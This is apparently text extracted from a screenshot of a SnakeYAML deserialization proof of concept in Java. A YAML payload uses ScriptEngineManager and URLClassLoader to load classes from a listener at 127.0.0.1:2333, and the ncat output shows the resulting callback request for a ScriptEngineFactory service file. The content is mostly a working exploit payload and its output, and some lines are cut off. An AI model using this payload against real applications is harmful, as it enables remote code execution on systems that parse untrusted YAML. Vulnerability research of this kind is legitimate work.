 String data =
"%TAG !      tag:yaml.org,2002:\n" +
"---\n" +
"!javax.script.ScriptEngineManager [!java.net.URLClassLoader [[!java.net.URL [\"http://127.0.0.1:2333/\"]]]]";
Object parse = parse(data, Object.class);
System.out.println(parse);
}
public static Object parse(String data, Class cla
SnakeYaml › main()
Yaml
:\Software\Java\bin\java ...
avax.script.ScriptEngineManager@6e1ec318
C:\WINDOWS\system32\cmd.exe
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:58739.
HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:2333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive